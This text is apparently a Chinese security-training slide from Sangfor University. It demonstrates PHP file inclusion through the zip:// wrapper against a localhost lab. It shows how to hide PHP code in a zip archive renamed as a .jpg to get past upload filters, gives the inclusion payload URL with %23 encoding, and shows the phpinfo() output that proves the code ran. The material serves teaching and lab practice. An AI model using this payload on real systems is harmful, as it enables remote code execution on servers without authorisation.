 使用PHP封装伪协议
zip://实验
?page=zip://C:/Users/40454/Desktop/test.jpg%23test.txt
先将要执行的PHP代码写好文件名为test.txt，将test.txt进行zip压缩,压缩文件名为
test.zip,如果可以上传zip文件便直接上传，若不能便将test.zip重命名为test.jpg后再
上传。
phpinfo()
127.0.0.1/php/include/03/index.php?page=zip://C:/Users/40454/Desktop/test.jpg%23test.txt
PHP Version 5.6.28
System Windows NT DESKTOP-5GR
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
08:27
使用zip协议需要指定绝对路径，使用相对路径会包含失败；同时将#编码为%23
深信服产业大学
SANGFOR UNIVERSITY